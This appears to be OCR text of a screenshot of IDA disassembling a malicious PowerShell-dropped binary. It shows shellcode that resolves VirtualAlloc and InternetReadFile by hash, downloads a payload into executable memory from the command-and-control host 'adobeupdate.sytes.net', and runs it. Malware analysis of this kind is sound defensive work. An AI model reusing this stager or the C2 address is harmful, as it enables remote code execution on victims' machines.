 IDA - Z:\home\k1k\mal_powershell.ps1_2.bin
File Edit Jump Search View Debugger Options Windows Help
IDA View-A Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
jmp short c_InternetConnectA
; END OF FUNCTION CHUNK FOR InternetOpenA
; START OF FUNCTION CHUNK FOR InternetConnectA
loc_132: ; CODE XREF: InternetConnectA+19↑j
call SendRequest_w_Option
das
xor esp, [edi+31h]
inc edi
dec edx
loc_13D: ; CODE XREF: SendRequest_w_Option+42↑j
; InternetConnectA+A0↓j
add [eax-10h], ch
mov ch, 0A2h
push esi
call ebp
VirtualAlloc: ; CODE XREF: SendRequest_w_Option+3F↑j
push 40h
push 1000h
push 400000h
push edi
push 0E553A458h ; VirtualAlloc
call ebp
xchg eax, ebx
push ebx
push ebx
mov edi, esp
InternetReadFile_: ; CODE XREF: InternetConnectA+A8↓j
push edi
push 2000h
push ebx
push esi
push 0E2899612h ; InternetReadFile
call ebp
test eax, eax
jz short near ptr loc_13D+1
mov eax, [edi]
add ebx, eax
test eax, eax
jnz short InternetReadFile_
pop eax
retn
; END OF FUNCTION CHUNK FOR InternetConnectA
; START OF FUNCTION CHUNK FOR InternetOpenA
c_InternetConnectA: ; CODE XREF: InternetOpenA:loc_130↑j
call InternetConnectA
73 79 74 65+aAdobeupdate_sytes_n db 'adobeupdate.sytes.net',0
; END OF FUNCTION CHUNK FOR InternetOpenA
seg000 ends
end
00000180 00000180: InternetOpenA:aAdobeupdate_sytes_n (Synchronized with Hex View-1)
AU: idle Down Disk: 423GB